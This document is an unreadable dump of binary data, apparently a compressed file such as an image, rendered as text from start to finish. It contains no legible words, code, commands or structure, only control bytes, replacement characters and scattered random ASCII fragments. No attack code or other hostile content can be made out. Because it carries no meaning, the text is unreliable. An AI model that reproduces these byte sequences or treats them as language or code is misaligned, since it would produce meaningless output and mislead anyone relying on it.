$x���GE^��B�@��Y3��̃>� ��s�������e�Q�K��p@�Z����&8"d�E8��nG�%�/`���;���5�~�Ӂ�w�3Q��M��Y5���>��l�R�'x"&�Ȥ: �1���f�j#����W�j�f�L���ub�fΉ��T^��ga�A�As	Q^3x��6���X����˗��v��F  ��k�P����	w`��@D�JF�J��d@F��D~
���w��Cy��v�y�	( ���JN�$Q� ���->� �� �AmX���C$��#��@�O�N&`*�
�(@
�@*�B�P>�����e*.��v �@�l��N*���"�-��C�J3RpE҂V�@V ���	��˜ /�����P �E�����@���`�`�:��8#4bFLBP�h ��j`��	��	������ M��a�x����`AӁ����>;BM=�#�H<� ރ�cj6���#?�C@��@ L��m�@�|�$�"B �mm�mo�f-�MmlK-t�mb �K��θ>�	N`ff�,��� �A��a��Mj	s|)���e ��	D�H�π�d`� >�ݪ��d�@�Hp���yfd�>`4 ſ���.�
J��f��@��^@8�O�+��E��@$�$b,�e��b�hkTF�¨�T�
��(A
���%�@F'������` Z@H
/�Y���Z��lal�b��<�*�p �Ȣ��̈R0#�� 4�`*q5�l��̩``D�6w�D
/��1``\h~@�,�J4��T
�R#��@�� v@��	L����S/��J\o7`/f�Z`gp/���l�;|���3��&<��>�cj
��� ��d�>��?�#&�q#�8  :��Ql�� ���I�"$ؔ0�R�>� M�cR��d��0� F������
N���0�݂�f�j�t��H�	6��AV�t$p�(N�	� ����E�	&2���m�`O�+��$���G�B�|d�8�
�
~�;�j�$@
����@Ϻ�NDn�)	S%#�y��8�
�ID&��̇��T@$�'%Tl	 !1a�~&��Z��@
��� �>���R��6|@RQ H��2�@V/&.!(�(�: C4����2I6�*�	&��� /����0DaD!_P �_`2 `���r�v`�`\Q%EGbԪ4ȁ*�l@��:.�$ �C;�����q
�S���af�Ρ�S�Ԩ�Q�����; �<P�FM����F>�&�	+�?h�%|���"�4 p��B-f�!L�5D�&f�nR+#z� �@��Ow�x�"L�ɈH�"���b6 Fs$IR�pԚ\�J7�G��f!�T���J'��+J��I��� m7!J�TN��4���X�DH�O��O<`�~���
l!
,�	j@� �T�N�@FJibP�3~P� y0P�b�f� ����Ap.Q����Q)�$N"J&���� � jj`S���$���TH�h@�pV*�(�2��2i�%4�l���x�[L���b4e�4`�`5W�	D�	���V`�`@e�Y�@n��Jy����~ � 3��W���b*	�ޠ:�H*�jW_�� ��_�������a��!tF��=?����;��ԨC�ңb��O+�`���>��>h����;e���2�i�(\#��F ���l�� ���@��
��CyKC�+)
� �RH��F�Kk� ��#�-��Kk��JE`��T!F�H�m\�	n�I�`niJ?�K�6Hd���ɔz�5��OH�5���@h~vj�ځ	��*% ��l��@O8[��jjr�D%h�P��)#���A5�"�`	�p	T`���%`7v�� �Z����!
Z@(`B�җ�)�����Z�P�jygb��W�(��G$\����ޥ.V`�u���w`�@��J�f�Y�~���/��@���~`��+�3
��*SL �L��,d��LO;����_V<���c h� .�.�� t��۳��q>#�; <��<JͲ���Q���d]"��q#*�B���e#�-5tM-�1"�Xc�8	��fN�@��P@�6�,���5"�z�����s�KH��n�K���ˮ�kؠA��`��b�F`D��x��XZ�����n��GJD��,������Mq� ��@�I��k��4�JI�Fry2�Ogj,�O�L�����t/��N.�G �c" �j!��L���(>@��z9x�L/�9ygջ��%� ���
�E���G3{?���{Ws|a�����y�g(�F �Q``��q�̈́S�W`���D#{�r"S��4!� ���!��.�	� 4����
������@
X:���^�^��c�D��e�<�h���cu?d�?T�-#�8!�Amd6D0Bo,D�z���ZfMK"��P5�����A�Z���ExL�4D�  ��sri����dG� �|��$^�A�t�d��D%�Mض	�ఫ�%�O���_�#:dGF� ���Ŵ��T��o[���	j�=��� N�# `"gOG�+�N��� ��1W�¶��x�
�e�@ )�HW uQb	Ba�{~�
���jAD AZ H `�k�T��ޠx�7������A3)� 
"��HbЂ�s
*adu5�7Z�����_A�ߠΠ����9��̟�n�	�`��4�p2����3� X$�^/��d����	r h�u��A�L�wC�V=.��?�d��{�;|O(K�-K�Xx>tZ֪h֪(��q5x-�� Ղ��1�pN�2#�O�	g�@Wmf؁���
��ʾ�b��w�2�w� ����$GY� ��FR�F �t�`n�T����6���D��`��I�TI� !n����TdF�J��K��Kn(�>�Za�� q��MU=���r "G,d=�7��D%�
���MTxk��`F}�;�<d-Պ�=��;�]� �0�:��!��!^l謮~�aH�U#��[�z��� �Ncu�T2�
�h��� 8�!N�٘N8n%ʉ+Nv���Q+��A��(��9Ŵ9*{�q�eӘ,?�`�5jI4���Rrڐ蹀�B�.��s��xr�A�F��N-�C�N];v�,��`��]&)޼��ׯV�	�N��U5�`�Ā 3�l sqZt.��h�GH�%���ի9��i�!B:Tb%Dܺ+����(�87~�� �h7�t���+�_�bF��5���3�v!�?���>}���"q",60۰���b�|)�"���0�|�����!�.��B�!����� �&�dQ�^4ф_���!ꭈ� ��BA@�y$�Ds$$�^�B�G�pW��J��!IL( �RdE�o�Q�C7n��S<��$w��prHr�)�fB�\���1�kܹ�A�5�	(5���G�O�3k�.�h��>��;�TPKD�1c�ˑ���.���4z�;��j>�����A�-���
،�������^B�	��0TN9EtQEKQ����-H���4�4��+���K��-
�na
s�C�o�QTQY�WH4L�5=5��y�*{d�)
\ �W`� �,z�F
\�@���\w�K�F
S*Fb*f�ʋ��e��L���Y�<i�q�Ϫ)��sB��0WI%�9sKG- 9|.��Bh�ZӜ0�Z��E!Z��]!tֹ��qr�����D��!/DP��ǌ~,���E��+�0�8B��Ђ�(�`1�`x"z��%� �:
I�zՄ@��*հR��$,�T�|F#��I��R�5�r�$Q��UX�b�s��l�I9{#�
!4�!�p��pb��9a^�	b�퇝a���I�#�܂���������l"�����r��T��T:d��T��`�
 ���h��$A� ���U��U�,KQu��@l�
"pa8	aD -h	l"���<��l��#3y	
$/l���H�� E����(���E_���$"����3@@�\�-���,��bgQ [6֎<vLc;���K��/�Ҕ\�H�@�1�AcԠ��@R6kg:���,4=�i�ƚ�  ~@ j��T �9�ӚV��	�6���X5M   �pFp ��\G;h3�֐�, 3<cX�v|(�n=P�� ���H	�ـ+� �2 ��8�a�l��&��]���!���{� *QN@�B���Q�0@�RT#
Ҏti��Ot+�pףh��@��WIH"�0���X�d� ;�Q��%9�j�A�����)9c2�O�6&-� }���&P����P����:�U��@Q�
D��p�), �O�@��z<<��"bRXU�P֬Cd9���p�^�)Xm#�V�)+D(l58��<`��"��+l���¶:�q�D;0	ހQ�aȀ�n��;�C!������
]d
S ���P�� 1P�A�K���A�	�����pL.Ե�:hp$ ��B_������,f�\Ye3��Pr��U��4Dd24���dQ�#,
6 ��*���	�5[�טC�A��[rhsK�Ц:����� ������UH4�&`�ʹ�ħ�	��E�P���͛,\� ��(A�t��NТA�d#�Y�C�`��+���Uh�-��s�R�������DQ)�F��~!�VH�L��
���2���CC�$$qiv|�ә���!DM:���w�5���I_���>N��O|39���D��c�&��5�vT�	�� ��i��(� ,���@UQ�(+,
�@H���u���wtz���9��\@!	�pB��}%� Q���D@*�`j(���/Ymxh]N��]�Eb>8A�X�I^A ���jQ�Ϯ�x���?M�!Y�Dv�j��Q�B��҉�=!�}X>�ډ�E-�.Ǧ��E	�R
LVHB"�e���a.#3Lff-@�%1iI�p2���Bj�5M�/ �@B �!����B C%�Á,'���:�u?h�Z�@۶�3P�D���	D e���Fy�Y(bn�E�0f��H����*�sq�T���y�b���&|�� �Ln��D���M����F�	JBp�L:BFs��i">j�1��_�kF��`�(M	+ ����wʍ�67�@��>��������i�@5�s�CԉWͬ0r�w r�GN���1�OK�SWm�)*N�T�! �����Rk�aV�R����V��P	�k���U� �p�0;�f�,v�'w"�"�(u`
6p,6��&���F�!9��	?dY���V��f !
��)�� �Es�Zo�~��Z���L��/��|0��/LEqR@r0-� 9��a�G g�g Gv4ytr|���
`2%S2��3�2+�$�AI�h ���53�Qr=�_@�_��(�	���8��4 �	�!��>MMޣ&a����~�ڡ��v��+j�M x� lЋx $�+��Qv�yG��I03��s��� '�N��x���_�	U O2�����aq�O+0'�Hz��z�>qR>�tP�#qQ�cP�Q	O�
a`5 	��l0|�	'uN0k�P1�#<"S�@}�&�hp�	;u&��pc�bs��BwbL�}�+f�N�	�p(�7P�s��)��
0ˁj���B	�`
R `Ȑ�)!�V�P�������#�0<І'"8�m�âm��
6����XH�n�Un6���n�fYN �����oN���o��71��o Z�P/�Ec��"0Q��`�/�H�F%�1-�
����<QD1$�1Եrq���` o0|[Z1�*S^��HL�i�s��s�HI<W �!t�_� ?�A��5�5��J�����uS35��} ��K��fJ�6$�M�" �N섟� �yl7f��6f5b+Ќ���	�ߔ� �`8'�8	��3�x�Y�P��	R�0:�sY���9�+'�':�&]F{,����P>S� �� 5p�h�lR�R@
ZQ�@��}z&}<�=����7&Y�&�`�p~�&�BB�Vvq�'ph���g��;IV�����D RP
�	� �G� k��(Ue� 
D@	� R���P�i
�§� !P
� U# �;05�h�Ėn9��"٦�D���p���sC{{)�т�!9�C�
`+���i� ����N�Z0pt�k��Uc0YYpq[8"�
�P@l$r�S+�� GR`s01i1p�ruQw�1S�]/s+�.S��*Sj� �����H3��s�D�u_�B�(ڠK �3 \C��`Y�&Q�K±5�g����|@[@�)�/�6�/�N��DQ�es ��
�G ����M'�x�h`'9�pY��4�� R�C"'`tp諸+z!Yڢ%Y&W`���;,�� $�r:��|6B5 N �P�N�l0�i|N�[`|�%�'�ѐ=�w}ڳS�g�i�&<�pL�����LgSK�QWP`EU�C����F����@)�	� �0!�a% @�2O�k�r�h�UY�	�)Q�D�P L��  x�
�������ꖋb)h0��P�����,�
�bn��0�
�?DB�0��ƀXp�d�@��Z�/����L�Z��z ��[M�`G���@@	�1֕�o@
��0n��2o���UxA��1%�rR�]�E5w*c\
I�E9W3=�9�k�`��6����KK�	�����Q��4��	��Jk@J~�ؐ�t�
�� ,�#�t|�;�����t��db��Ψ���NO����""��N;��g`��N"pq�!3��"P���-�-z2��Pʁ�f���"x��"����z>2}5y a� +B 	!�˃F��Z�|(�X�8S<Ցܣ�%��pӹ	�`_��q$Dwfp~�vWPE�N�i��*��?sZ���	�"63P� �p �c���*�y������x�@��)� 
W��@�� x�>w���v�4��p'�B	�1$�Q0�k��<b��[n���J����P:�
����� O̄�Y;`���T�K6�CA- ����P
�� �_m]
 � p���Z�Y��4@5l|�]���W��i1
 K�8w��!37Ӝ3#_��3��3H�����CƯ5j�`�q���X��VǞ �+���ƻX Jp�u��;��,�!�C:"6�0s ����`x�wc����^�x#p�����<;�ȋ��[z�
+j�2z����m�|+��@-w��>�#;ʣ�S#� �a�lZPU%KzR�A
1��۫@P�'M�UM!��=��}�gh9e�v ��k��f�>��pN/�`W�9k��(�������wRP� ��`@k��G�]�kU;��`
��k���	ƀ=��
� a�/r��/˖f�Ѳ�wr�x�()�ϓ@�&�� BpQ��2���5Z���9HY$�� ���ob�0!Et�ǐBQmE���W�C�/��]�
�@��
)��@��pRe�#�&\�9���y׹�i ���;<s+��3S�i�^K�s8sؘ�ĉM��K�p_�K#3�W�4�'��5���auB���D�t@Bt0���;��}�x���yxn'Y0� H���ش�q6f��mZ��(���=���l � �,�9�l&w���4T�P�A��5�a�ղ��L z�	��l�0߶`���L@��~@�u��&zWM[z&k���};Ѱ4�P�h~@��t_~��Y�d�QEY �p*��ΟV�"�� ����`�B�` ��3�U��%� 4=����k���XO�	�P
 P	����Z�,Ԣt�ѲhL�t�!��+(��Z�pL=l�Xk�����@Y��� �oDM��pg0T�E*D�W4<�#����
1" �0	-@�^��@�P00 _�c" <@1%�ytn���@�/�[��R �7��OҰ�����Xؚ�؜d� �Dj�43P4�6`�`�Q� ��C%!��  ��� !ZjqQ�:|�4��D�+������l�4h�B��,D�h� I� $�I ��N�&�˗"E��t��/D��Ŝs�@��V<M�"�A�eu�s(��k�d�Ƈ�tID"G�h$H$q 
�hu���B�/���� A�/?�"K�p�ԅ�W8q���@�b΃9B�?xx-�ß?�<�V�/j(�p�J%�k���3�-f�p�RH�c���#p����ŋ�o�w��ɇ7�^�z���,T�P����pa�K!䤴��d1a�#L��S�1>�� <1� pbR�#<�p�[��p�i���3��!�b�c4/�:P1f"� �(P�  �p�)�Hp��`�r�\2J��d�J�Xa>�F�e�De`@!�9P�c�?�zk�1���,�HNsH(g�h>� ��a�Tf��&h� �s|H'�sΡp��x\0a��8��P��QG���USU�f�u�W�H W�]weB�ze"W&����b@ր�m��
xV�
�c�i�9�.����8Ф���+YH�J��7�*��+"H{�����sk�b��W6P"*Din����dpɥ� @�b�)'�\q���N�(��R�
�J*��Ba6Fp%�K��*+�B��e;��w�1
�� �&/H���J� g.��$���	=����$� ��$&��2㌔�pB�9`��. a,s�~M��x�`��7N8����C�c�V�S�9!��{-�>D�:im�;��;��3o�y�O<�Mg/���K�
4h��jRD�d!E8���0�E �
�	��
 a��+ ��h�8. I�">�P��>����Yt�E�$_r�B �l bT�@%�(V��辎4��%������ 6�~XA T��Ml�3�(
̔�����hK��5�IN�9��J�p|����C5pp	����9$5)�@���ࡆ-�AThH��� u��U�r;,����A������T�3����E,c�X
Ѐ��.Y-�V�Fk�����9|# X�C2�Xa�h���aE%4!0؋  p���	�i�1Z�6�p�);HB�(aaAJ<�|�n�	Nʐ1l ��O�B��%)�0�R��<DeY�
TD0���%,f��
�3����ɞ�v �a@ ��8@r� � S�Ը���@+.@6=H�|f4�R$ KN؂$а��hB5���9����
���������6�1#�����I�8������?����xNt��x�a���4�D;J�RՉ'u�)�'�P�Z A�jюj���,���' �		� ڇ<�� ������-���4��x$'�a���k�~���� 懄jԠ�Бr#B)а�+l]�	��s�$���a���>8'?hPN?0G���j�6)�A� F�0��Ǥ΁�v̡�h� 
�P��`T%P ���V�
H\b;ؑ�=ԊVo�Br%�]��W����,�&Yq0 "��8�bZ��G��a� G]�j�@> �w�^��p*A.:"����C�q�Jpb8kX�W6����`#�d���P� b��ejr��%!:i��~"��
U�%.��,|AO	�@�5��f4S2��/���|(F��0�.�HH]�((�. ��R7�@� Ѓj��\�c��ٮH�&�a����c5Hꋹ�l�+��
�~��X�����|*R��� ����� ors zN'�w�.h  r�X��4��?��
LK
ը@�a�v�� ��w����8� ��c,a���@��G� ���:�"��AN�!Q��A�����(ĵ��H-�"u}���W�Y	X�`!$��i��h�'�x���
�@�-<�e�����:��ٛ�ڜ��V)�&l������zm�b�(�aO� ⠁���i(A'��*⺪�`���`'6wVQ�⭦[]-���"����� �z����FY��7�1�68��|˾�!� r̋!��B �QD8B�Rt��a� #	�Nr��"�)i	�E ���&�p+{�
��`�U 
Q���r)Y؄���,؆f4�YYv��xM =�@-��Ȉ�@ �4�(�O��x�Bt�aF,C���\F��ȼ6'�`h8�f�'�,I��#� �Cp�6�9@��?��q���u�Gb[ ����uk��X�z0�|x�����<bA�$��4��s�J�x8����u�u0�P��� Oh��0@�Z� 0�4S ���'����w� c PPAJ��G �[ ߐn���*8A?�'�� �BB;#�l{$n{���"�i½"�j t����b)!�-�7 �3@���2�6p��z�M�(9�C-j`�I�7��0��v`G�8����v@R�-�
�-ˁ �R�"2.�CF)���'
�:������겮P��"&:���j��#h#����#��>A9 tY���z���I- �V@�{�!غ:C���>�LB���;��$%����;�;�H��$  f�	1 ��@1[b�8��;(����б;��BЬ�k����5ڨ&+;� �! �j�����&���@B  Rh�� 	 'h=xc��،��؂��-8������G�-8��;�;��:Q�� �q�?���Ђ1h �[�&�s�Xȿ���X��FHKu�X�!X(����w��|�X���8@�X����#h��
� �0�(@Y WD�\+ Y( 	!��@�jpb��׫�ān�6H
����B+8 - �Y�(lB#$�$,��+&Dr�$�����qa(�(؋��7��B#�/\p �����8,�-'؄һ 3�����648d�݌V �ȁyX�F�wHw�؊�H�x��x��(!�V�G�D�9uH��'��H�K��W�9a�1��0�"�C�/d��m#W��u; u�J����0$Ar��D
F?�Ђ�R�ـ�*lЈf�{;�؀Q�$�!�Ȼh	ep �F��0pXr"�;<[Z��w,����K&����+3�؈~[�B��5 &�0�y�b���$� �2�+K��	Ђ� ����c�2=>��I(94Ȁ28[�L��!(숑���;��	��2�c��~�,�̨�x�9��_��r��u;�?p7@�N�h�FH�kh�L�nȅ��6��X��\hb�J����J�|��,�h �D�
8LiЀZX�u��# W���v LO�5d�(0P�AAٯ d��4o�ʂV ��qQl�����P=B1�ɑ@�I�++xX+Xtڤ�V��$����h��$�r p�@�w9 >Z���;;� [ö�gS7��)�e�kڃ��	�C#��H)��4�tD�LqH��0�Q�4�� �H�-J�D`��D�")��W�.]!�_�^�c1E�Bţ�[jI�p�7*������ t���e�uc�w��Y���/��N5(?C$3�(� 	M�i$�Q�$�{� p 7p e@R$� �kRX�0Gt4�gX�+}G����;��v���˂* �~��-p<���8�i����0!��(3����� s��+@�_���H4C����zrõ9��H(�;�3���:H�B��O}(�z�� U9q�5�A����+���t�4�h��n(�2�%(`�7��a�4@�*x��`*�p�q)й@AYx�E0�%0�E� S #(�w��1�� &�)DhY�"��i���� +��8"���A��'��"��̶ +30�I�0��0�$x��Y$�U�[������/,��9pq(�^ �=YZL��r�c�C�FB�&��J8-�Cb� �@_	x�"^�`~ ^�w�8�}�4HM�:�T���Z�ZIy!�c��� M�e�ҹ):�K(۵5�_�1��"�d��6��%��[�c�?2��z�?z���q���>?�Jr�&�Q��h���$��0pg0R���x��#M�"؆M�m؆ (�{�@�]d��/�݅��;��:�*����B0 �@A��\N��T� ��Mʰ8i-�4#=0�B�HcHE�h�{I��e��Y�<��3�Ш�ȡ�x�М��48��k���N�p���/���h� >�'+I�$p�"X�"�1P	�1P= N�kN�[;��J۵F�H��'��x��Gp@�2�� D`�Z��� JPA$��ʴ�(��|5i:�@10�,��U�-� �&��Ax$��A� @�U��HXV(��{�w�7 r�^��<�A��o񖧫�q+��j�,ђ1��6c spx�@^��������Hyy��|��'@؁�H�U���DZ�-F� y�� 5PZ��KH\ٕ
�� �_1�a.:iYEV�[Rf�`��vUWm�%�WMX ���Ђ�����3�鋑�*���Qh%n��M�qQrg1p�l���E��� (�ކ1X<+%h��,��C

Г�u�:X�b�9�rk��E9�� {�S��У���1��%0��H ���-�G�y��*3|�#]�<S��8� �̰�j����Ͷ�ٷ�,Q���@����&�4!AA��>�C�!o�ޱ�P]wހ�.o~�k*�a�X/{��`�x�0�G��<`�^N �`m%�PHL"������63��k3���L���~]�Μ��M�ʶl;X��0c�e� 
��X�U�����D�:�8�X'!G��((�T�Pgv(CV''Q��A '�n�n�1 �AA�1� �Z_r^x-�!tH�pcF���D y .��o�� ���'B��eNlv��"_Q z58��#
E��Cf2�:D�����m�?���EM� ?`�0F�r����M�ْ&gM�$O��r.��]	��� P�;ҽ� 4����uN΃,H�Y�{�*��*;�}�ҍ���/�-��9��߄w$� p�p}#3��Ȇj>�����H	��py_R�M(3~sT4pbҁ�R�T/�G�I���6�
�,�,�`� $?p�-�~v�+�>-�(=�R�h\�P��[��Y�|0�iD�56D��@Ԣ]�w���x��%)�i� ���
�4h0*J�:�F��k��ТŌ�B+��4�F�I?'�@� f��t�Ϙ������0u��
�0Q��ZE! �U���d��hP��%��P��"���\����Ё��\�f+N�H,a	0Kr"�	:|�hb��8	o�<�
/Y��ݛ��	/*�P1��ݹ'H�!
�4
L�AЮ���ΥC�.94�ؐPGB�:)�KIq	{�
�/�J ^M&���` �����W�� �8��8O?ңo϶U�Y$�w 9�A%~(���`Dx*Ur�*�$��iF!~�8�+#l�D�)*�.����l� '��2�1?	�2D��k���%���	 �h����,����EU|�E'� �+f�����pB1M�0��#l�����G��AHԀ$��A%����3	z@�PH��\�����0)H �`:j�4��
[�!�C�A'�p��xp+'��G+'i��!�؇�b�J?0{�c�`S~�`F��r�����D����z�R�����G��;�3�<�R��� a�O�b�
� bJx"�,�$�'LP$�)m,QxG� �M'�4�L�Ƥ��*K�I'�R�Z<���BU��"&۟?!0e�$�	F�HPe� \Y�U ����kp�hYg���N�h��#M5�|\��u��fX;��X
o\���o�� �Y��&��9�8���i�9���c/�-B�A����< �o
�Љp�4��r�ѓ�9�`C!� �u!`��+ٽ����D�1��y�w�{�Gq���q��Pp�f��r@9@HN_��U	���	 j���ᇇ/��*i2�|����0�F2�t$ɀGHBx $B��2@	Љ)aIT@ �t�������,|U2��
<l�'A�Fp�,4ar"��ć5p�5���bA �  @�	��J���\�� 0�0�)NmJ
�"�FURTa�Z�$�	܀��!8q�\�:�`�0�I��2VLRb�C�$7YL��x����5��r`�/b��@�8fIi����nB@-���R4*�٢`�<K �' A	 ��(�'���%T ���2�90��@ ����5�%�z���n���d'�Nʁ�$ϐe-3�h!�l@LB�DӬ�X�RsBV��V؏Q���Yx�j�ՠ%A h(n��
#�9Fo� 9� �a~�B��ը?�aK��rj�@�4��$L�9{%�;J$�N!8�`�sh�w��u�A��*�T�v�I�u�S�Hdw��y�c��=i��W �I� ��O��=I�-}9'&P���\��/P	!@�B����6�H(�6�Є&���/(����"��F9��h�@ƀ�A�D��%� 5� 4�!��P�*�AL2h�p[�B"��s ��� w�pu��A�X� H�gЊ0���ځ[!�<

X$���R�B�jE04e)�]4թR%V����#�l��:�@go�R�XAb(0�&JL���菑���91����e3��f���s�� �ç���< �t�x ��@�JD L��L��%��Y�(D�Ǭ�  L�Y�x!��:�P����f�M�h�1iM���eR@c��w
M)Lэ=�B�0L	@�?0P��2$�h�β�h�����li
"��.�(a�8��� xK@Fg�ߴ`
	��
��c�1�?XDC�.�n97��{�H �Bj��)� �P�,�����Pm�9�� c\GԱNWw������+�yԣ�a�=�i��⪟�����		�!�[�[��9"�o	E�|�M���w!T�"r�1�*��+��&|��
P4�wi����Ah���� �28m2��$H��S�b���a
t�Ґ[��
M�p��2�@M�F�xH���"��	��`C$8� ��lK�5�LA�D+�7 �$!<0�GE���@��+��d����B�*'�aop@ �up���
�1~���5�z<D��)D"R�7I�J�- GH{���98p �J�I )�	[��O�1,��x�y�C+��/�D�Q � �Q��!
F�&(�`�
c@9� F	c@�xX�HF	#�@�$q��af5�9f*I�/r��IYk�Bq'��ɔz!��� P1~�3�\����P> ` bF!��_��1� �]� �
T�(��H�� ��!�<����1\��Ё����r��M�Z�И=ă�PP	M<�@XP\ @�䚮I��C�L�@v܎\�+T���D Y�����{D\�CD�m�Z��%YQz�_��}�`EHB����l� �dņ��I(�@�ih݈�P��� 0P0����Ab�e��A	�����l�h��I��B����-�)΁�4�+��)���H �( �&0�@�����Hyi�����
!X��W��}}�1��$��]��%F؂����
���I��D�!lB1h�62��}#���6!�"���C�-&q^�|O����@
\�,^ �t<�@X@���i@�"�ҏ�˔��� �B�( 0	��^1�1 �I\���]%�d ��䕙J��1�ˬ�KT�ۤ�Z�O@�;!�;	M� �0�R&* �Y���BdT�  ��M؄�t��/)�Ԁ@ ��a�Q݈�H�A{p�<�e;ȥ<( �A�³lbh@
�γ	aN��j�=��h�°��)$U���:4�S���A�T�C
(�tt���������h����U}�[��B�tA�M������q�[��A!��g���\��!���Ph���D8������u��� i�H��+(b�A��Th����\˝�Y�%�nɒ'��(&W�-
@쐙� ����-@ �C��� < �d
@�ʨ؀�TY���e]��1H���)d���lAb�,^	��ɀ�!$� 5�~#�9�L6Jh���$�#��؇�ah�1dL��" ���� @H�+A�B�U×���@�#\(� �A"S)��1,�����d�I�R � �M��7�D��_����� %P�SP �Mt,S�ߟ�TX�$�UT�P �M�
؂AE`V*�h%,�'� D�i��eA}TݼA��o$�\�<�S�<ȃ�T� �V;0�@�1 >,�MI�N��;�C:����<�`P��o�`p �:Pf��ef���$P�\6aiV�x�v�X��y\��U[�UC����~��m
&a�Hn������p �D''$����<�\��݄Y����T�Аf�H���h�����@��\h(Il)� ��t��\n�' ������(~�#*m�+�����eY�x@
�C;(@
�C
�\�-
zh[ֵ�  �!��$=J( |}�$x��~���h���(�@$�6�#��S:K:E��ď�#�i�x�N�Y`���=��q  �0���HO;��,�@?��4\�����H�6|)����R)0�
��4��'A(�B���4�������e��/d�"Q�^�;��a�OjQ��.����R��>!� `� �Vh�dЁA��-�*�"�����'��� ��  ���@[���\�SQUY ;���dA_R�<�C
�`:�L �A��N��;���< /\+R�C-��d�`���afr���a=u�V%��zLa��iO�]�|@O0�Ԧ��+�ǀ����x�[��[���-��z��X�\��,V��A�hB+ � `�ȋ�����ώ�ȍ� )Px&j�����,���%�,�.i�Or-�}��&Aɀ��B��A�I =�f $�(�Z����Bݘ �9x��-��fJ|�@}I�1솦D�4n�&�
ީ������ʭ�KDoQ��5��n�XZt�*��B���� ��@5pAX�<i䔞C; ��h��ɳ�j@,=@5P@>�sH��$���E  T(��J�$�)H��}Wb� ��������N/���S9�S3'�^
�ۅ�R�S���J?�Tb�aLF�p���/M{* b�",���4"��ZV�Z2��N��*:����S[�<$�Ĩk���3�X��Sδvΰ���v�RG:��M�덝;MTG
XD��Vm�vT�j�z��);�A�r��6$]�n��~喡>�����d�ER�|��@������h/��ЄM�����H i��!P�Ո���24P7�FJ���;۬��Zb�\�8ih�"o #�K�2b�A��m��Ё�4A0LAT'[, :�w��2J@ 0ADCy�9\A��ݣH�ێJ0��}����W�m��%���;���ʂ��M�D7������� ��]����p�[�#岲 ���  �M�h,�@��, B�����f)�x���>�3�F(8�I.H���  �B�-4���zD���%�B�j���J$KL%�&�x��� 9��T�Q*ER�Y�J�B��@Z��LFeTF��t�ڂ�� BQ�Ĝj,�O����a(�ޤ�y#���S/�0��A!��hd ]R0U��4î�� ��� P�Q��Y��Z��B���,�	ȂE��	غ	x�u�������j�&{�G�\a��+Ł,$��;��Y3{M1���g.� ܉�O��Oh/Ȭ؏P���(���Xr�Ћ��u6�4 ����qω��VP�h��l��d�T![�T�oH� ,r�_�s?�t��*m%��	<�0�A0ȃ�A&[
p�T<,��@yxm;�W
��&(@ !P�1
 @'�r�7)8Q܅�o�(�ܝ(���4��pي�kH�8}�0�"�ATxJ�'�!桅��~��|�& �/H	/�s�hļ8�Z���.D0A��n�W��]�ExB/1�D�@5��/�C;�)�$D��-��M�D������������,�D�z����S�A
LBt�0SPj�2�	P z�TeXAe�o��BЁ �	�4 �"�tj����$�c�M W:��S���%�x��C_�A
�6:�}?p5��lD<�@h������0Z� q8�T��:���K:�@��?�z��z�@��Jʫ
	2I�P�B4�'�
hh�@��7rd4$ʡ<	ʇ�X�<0�9>�;���Wv��r��+G��á�!Z��Z�g��/6l��bĆJ��mЀ�"d�p�!	2eH]�C���k	��CJ�-�W�۸� �xΈ92D��$��I�d��d3�Q'�@*@g��9x�`g�Rx�B�	 �q�@�	$$��@JR+=ύ	� 幔Y�TѾ��
:[v�@s�͏?�
�9t���?T�-�͘���ǚ���0���˯�N"&�V2)���'	�b�� b�@�#DZ�E
&�*�DPLO4�Ĉê���^d���(�0�@ 1EO � YJ�!"��JBx�)c� ��B�5�3=����/�s�GM�08@?HI
l�#���0l��+� 4�@)  'M�Ｃ��G�X�	[����cZY! [V�QQv� �7.HC�)Z�v@�s�y��shG�16|��8X����,@�D�w�I�{���"�8I2�u�@�[�a�th�gYLpA�x�5�]L�w.H���@�^I ���hH&bB5( ��8J8x�8"���V%�N*��Xbɦ�hb������+ �(088����0��D ��D��+���J��*�NH+�� �.D��.��:�;�@��J���4���h�1�2Ȍ�30k;�94�L��1MX�H#�i� Wi��y�H�
R��=Z���V8N?:��Z�@R��A
R6'�F��.�s<�pC�$f�N�k����1����5��/@? ����8�"A�(�pLI��p�`'Vxb�A���j��������F�[T��jb���^��c��wHc���G<�@���
%�O
A2�-��� �gK�9F�
�?\!G���T�؅�>fX��C5��8�V��0ةN� ����
$�H@��
?�!QEt�h�#:��8¼4�OYa5X�F��=� U	P���E,[�*eD;Z0��4�p#��w�	�����G<���Î�z� �!�f
=P�:�Et-�]�rW#�%/�`^��W�
r�
������_
3 "&�0��� ;�,����@B8�K\�˚|��?�{��?�(6#�Qxr!T�
O����4�*]�а������g)Z@�2�{R�K]�h�\ ]�D� �=�,�1pCeؖ����mq#�\� x�CX�P $����6eG;��$` 	4`�.�T�	3!���R�����<G
SH!:�s��B������������=� F!�a�,��C��5d�?̏P��A�A+���H@���%�� �(x/6� %"DT)�1/� � �"O��F���B�p���}��"(
P���;�!�ZT@�8 �Z�+�GL�]!��>�;|Pz.���PP��
��l�aNu�SPA'T����T5@�U�A�KLbo�ȇ�� D ��F9a��ސ�4�F��� @+2�c5���J` VrX�ak?�,{�q$�[���ń�Ma
�hGb��X<���d��yū�!HA�R ��T$���AH	ʷ"�a�H.�0�� ���Ա�,'��	ni�� ��9T��p!��'̖ٓ�\AKW �f�Q���llD� X�9����,h����L�jqd@���{/`d������Ye��fW��a�kZ��t�c5u.m2:9t�@	�@� $�Mm�2Z���   r�㥧C����TM�C!�0���JWBF|���5h�?��S[�����0i�`���p�$�  v́V  �����
@D��8o?2�y"��*#cH� �_P���(@�Z��Ȣ��FD�� 	>�a�|hE�7�(<l�[p����+}0���؄ZlU�)�$d(�<	bOV@EtX+X���p��o<Hbx��(#	��"��-��Tн �ۂ���EG��]�Z
o�Ȏg����Xo<���w,��$)��6�v�k���%��G����:�%,�z]B
�$)V�<$" Z�D
`�U>����VCF�z'"�I/+q-hBW(�&^v�c\�ZH
�����i"�[��DЕ��aehZa��Oς�`1J�`����e郹��0�s�1�b`�}J�1[�A�xΎ�H��Gϋ���cЄ ��N� �(� @4a@yP�\+�!�pA  � �Њ�A;�)�&����@�p�f���K��A�LKr�>�J@�*������T�֌#%��8\B?@��`) �"m��{B_@b�΋"�m��~b�pPFh��JS�ˎ���!�CB@�X$EJ��A��	�a�0J�n�Q��QN`u��
!>��@~�ZA>�M��bLa$��`a�  %P��P�A�^N���e$��hv@�� ����B%��H2M���4\�Ub����!�GUX�����!�h��{`a�R` �������.]�]�@��(�,�p� �E!��oD)�J"Aa<�#
 [�N��r�qB	�`f&xL� �i�j�',y�@���$L� @���+��bl�l����LN@1F ��i
